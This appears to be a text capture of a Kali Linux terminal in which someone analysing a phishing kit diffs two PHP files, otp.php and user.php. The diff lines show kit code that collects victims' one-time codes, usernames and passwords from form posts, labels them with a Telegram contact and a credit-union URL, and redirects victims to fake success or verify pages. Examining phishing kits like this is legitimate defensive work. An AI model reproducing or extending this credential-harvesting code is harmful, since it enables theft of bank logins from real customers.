 ?>
┌──(kali㉿kali)-[~/Downloads/malware/north]
└─$ diff otp.php user.php
10,11c10,12
< $message = "**Telegram ID: @Codl ***https://www.nwcu.com/*****+++\n";
< $message .= "OTP : " .$_POST['otp']."\n";
---
> $message = "**Telegram ID: @Codl ***https://www.nwcu.com/*****+++\n";
> $message .= "Username : " .$_POST['username']."\n";
> $message .= "Password : " .$_POST['password']."\n";
20c21
< header("Location:success.html");
---
> header("Location:verify.html");
┌──(kali㉿kali)-[~/Downloads/malware/north]
└─$
[0] 0:zsh*Z